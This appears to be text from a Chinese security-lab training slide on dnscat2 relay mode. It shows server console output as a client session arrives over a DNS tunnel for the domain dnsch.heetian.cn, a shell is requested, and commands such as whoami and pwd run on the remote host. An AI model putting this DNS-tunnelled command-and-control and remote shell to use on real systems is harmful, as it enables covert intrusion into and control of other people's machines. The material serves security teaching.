 Dnscat2
合天网安实验室
WWW.HETIANLAB.COM
06
Dnscat2中继模式
服务端接收会话：
dnscat2> New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2>
dnscat2> windows
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:53 domains = dnsch.heetian.cn [*]
1 :: command (LAPTOP-ANTCMV5L) [encrypted and verified] [*]
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (LAPTOP-ANTCMV5L) 1>  shell
Sent request to execute a shell
command (LAPTOP-ANTCMV5L) 1> New window created: 2
Shell session created!
command (LAPTOP-ANTCMV5L) 1> session -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
sh (LAPTOP-ANTCMV5L) 2> whoami
sh (LAPTOP-ANTCMV5L) 2> root
pwd
sh (LAPTOP-ANTCMV5L) 2> /mnt/c/Users/mingy/Desktop